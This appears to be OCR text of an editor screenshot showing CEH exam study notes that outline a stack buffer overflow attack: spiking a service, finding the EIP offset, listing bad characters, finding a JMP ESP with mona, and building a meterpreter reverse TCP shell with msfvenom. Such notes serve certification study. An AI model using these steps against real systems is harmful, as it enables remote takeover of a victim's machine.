 Project — D:\CEH-Notes — Atom
Project
Buffer Instructions.md
Spiking.spk
bufferoverflow.py
CEH-Notes
.git
CEH TOOLS
Module 01 - Intro
Module 02 - Recon and Footprinting
Module 03 - Network Scanning
CEH Module 3 - Networks Scanning
nmap cookbook.pdf
Module 05 - Vulnerability Analysis
Module 06 - System Hacking
Module 07 - Malware Threats
Module 08 - Sniffing
Module 09 - Social Engineering
Module 10 - DOS and DDOS
Module 11 - Session Hijacking
Module 12 - Evading IDS, Firewall and
Module 13 - Hacking web Servers
Module 14 - Web Application
Module 15 - SQL Injection
Module 16 - Wireless Networks
Module 17 - Mobile Platform
Module 18 - IOT Hacking
Module 19 - Cloud Computing
Module 20 - Cryptography
.gitattributes
M-PT
1 # Connect application to debugger
2 # use spiking script with Command
3 - generic_send_tcp <ip> <port> <spiking script name> <Skip Variable> <Skip String>
4 - generic_send_tcp 1.1.1.14 9999 spiking.spk 0 0
5 # Use Fuzzing Script to identify Offset
6 - msf-pattern-create -l <length>
7 - msf-pattern-offste -l <length> -q <EIP Address>
8 # Find Bad Characters
9 **\x00 is a well known bad character so its not listed here.**
10 \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14
\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28
\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c
\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50
\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64
\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78
\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c
\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0
\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4
\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8
\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc
\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0
\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
11
12 # Identify Insecure DLL with Mona Master
13 - !mona modules
14 - !mona find -s "\xff\xe4" -m <dll name>
15 - convert Address into Big endian (Because x86 archtecture use address into little endian)
16 # create shell
17 - msfvenom -p windows/meterpreter_reverse_tcp lhost=<ip> lport=<port> -f c -a x86 -b <bad chars>
18
Module 06 - System Hacking\Buffer Instructions.md 14:16 (1, 4)
CRLF UTF-8 GitHub Markdown main Fetch GitHub Git (28)
03:21 PM
02-05-2021